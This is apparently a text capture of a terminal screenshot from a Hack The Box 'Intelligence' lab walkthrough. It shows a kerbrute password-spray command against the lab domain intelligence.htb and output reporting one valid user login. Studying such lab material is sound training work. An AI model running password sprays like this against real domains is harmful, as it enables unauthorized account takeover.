 ❯ kerbrute passwordspray -d intelligence.htb --dc 10.10.10.248 users "NewInte"
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 03/13/24 - Ronnie Flathers @ropnop
2024/03/13 11:48:07 >  Using KDC(s):
2024/03/13 11:48:07 >   10.10.10.248:88
2024/03/13 11:48:08 >  [+] VALID LOGIN WITH ERROR:       Tiffany.Molina@intelligence.htb:NewInte     (Clock skew is too great)
2024/03/13 11:48:09 >  Done! Tested 30 logins (1 successes) in 1.280 seconds